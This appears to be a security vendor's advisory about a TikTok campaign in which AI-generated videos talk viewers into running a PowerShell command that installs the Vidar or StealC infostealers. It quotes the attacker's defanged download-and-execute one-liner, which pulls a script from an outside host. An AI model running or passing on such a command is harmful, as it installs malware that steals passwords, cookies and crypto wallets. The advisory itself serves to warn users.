TikTok as New Malware Distribution Platform
Cybercriminals are leveraging TikTok videos to lure users into unknowingly downloading malware through sophisticated attack.

Phase 1: Fake Instructable Videos
In this campaign, attackers use AI-generated videos to verbally guide users into running malicious commands on their own devices.
The social engineering takes place entirely within the video—there’s no malicious code hosted on the platform itself. Since all instructions are delivered visually and audibly, traditional security tools have nothing to scan or block. This method allows threat actors to bypass conventional detection mechanisms, complicating defenders’ efforts to identify and stop these attacks
Image bellow illustrates the TikTok profile associated with the threat actor.

One of the videos tells viewers to run a PowerShell command and has gotten more than 20,000 likes and 100 comments, showing strong engagement and a level of trust from users.
PowerShell is a Microsoft tool that lets users automate tasks and manage system settings using command-line commands.
Screenshot below shows how popular and widely seen the video is, which suggests many people may have followed its advice.


The video is no longer available, but the steps the user should have taken on their Windows computer are as follows:
- Hold down the Windows key and press R to open the Run dialog.
- In the box, type
powershelland hit OK.

- In the PowerShell window, enter the following command:
iex (irm hxxps://allaivo[.]me/spotify)
Phase 2: Infostealer and ClickFix
After the user has performed the above steps, a script runs in the background that downloads so-called infostealer malware such as "Vidar" or "StealC" to the device.
An infostealer is a type of malicious software designed to secretly steal sensitive information like passwords, credit card details, and personal data from a victim’s computer.
Once deployed, "Vidar" can capture desktop screenshots and steal passwords, credit card information, cookies, cryptocurrency wallets, text documents, and 2FA authenticator databases. Similarly, "StealC" collects a broad array of sensitive data from infected devices by targeting numerous web browsers and cryptocurrency wallets.
This concept of tricking the user is called ClickFix.
ClickFix is a technique used by attackers who present fake errors or verification steps, like Fake CAPTCHA challenges . Attackers trying to deceive users into triggering malicious scripts that download and install malware onto their devices.
How to stay safe not only on TikTok
-
Don’t paste unknown links in command-line console:
-
Don’t run unknown commands in command-line console:
-
Don’t click on links in comments, messages, or profiles from unknown or unverified accounts—they may lead to malware downloads or phishing sites.
-
Stay informed! Read our blog and follow notifications in the app about the latest threats we are monitoring for you.
Sources: